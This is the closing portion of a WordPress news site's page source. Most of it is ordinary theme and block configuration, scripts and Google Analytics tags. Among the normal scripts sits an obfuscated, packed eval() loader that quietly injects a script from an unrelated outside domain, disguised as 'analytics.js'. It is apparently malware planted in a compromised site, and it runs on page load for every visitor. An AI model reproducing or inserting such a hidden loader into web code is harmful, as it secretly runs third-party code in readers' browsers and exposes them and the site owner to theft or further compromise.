block_td_uid_29_69818a86e13b0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_29_69818a86e13b0_rand","td_column_number":3,"live_filter_cur_post_id":7633,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_29_69818a86e13b0_rand","tdc_css_class_style":"td_uid_29_69818a86e13b0_rand_style"}';
block_td_uid_29_69818a86e13b0.td_column_number = "3";
block_td_uid_29_69818a86e13b0.block_type = "td_block_related_posts";
block_td_uid_29_69818a86e13b0.post_count = "3";
block_td_uid_29_69818a86e13b0.found_posts = "138";
block_td_uid_29_69818a86e13b0.header_color = "";
block_td_uid_29_69818a86e13b0.ajax_pagination_infinite_stop = "";
block_td_uid_29_69818a86e13b0.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_29_69818a86e13b0);
</script><script>var block_td_uid_34_69818a86e2e2d = new tdBlock();
block_td_uid_34_69818a86e2e2d.id = "td_uid_34_69818a86e2e2d";
block_td_uid_34_69818a86e2e2d.atts = '{"category_id":"33","category_ids":"","tag_slug":"","autors_id":"","sort":"","installed_post_types":"","limit":"6","offset":"","custom_title":"Press Clippings","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","widget_logic":"is_page(\u002710\u0027)","class":"td_block_widget td_uid_34_69818a86e2e2d_rand","separator":"","block_template_id":"","m6_tl":"","post_ids":"","show_modified_date":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_34_69818a86e2e2d_rand","tdc_css_class_style":"td_uid_34_69818a86e2e2d_rand_style"}';
block_td_uid_34_69818a86e2e2d.td_column_number = "1";
block_td_uid_34_69818a86e2e2d.block_type = "td_block_7";
block_td_uid_34_69818a86e2e2d.post_count = "6";
block_td_uid_34_69818a86e2e2d.found_posts = "82";
block_td_uid_34_69818a86e2e2d.header_color = "#";
block_td_uid_34_69818a86e2e2d.ajax_pagination_infinite_stop = "";
block_td_uid_34_69818a86e2e2d.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_34_69818a86e2e2d);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" src="https://athomevictoria.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=4.8" id="tdModalPostImages-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.8" id="td-site-min-js"></script><script type="text/javascript" src="https://athomevictoria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://athomevictoria.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://athomevictoria.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140431541-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-140431541-1');
</script></body>
</html>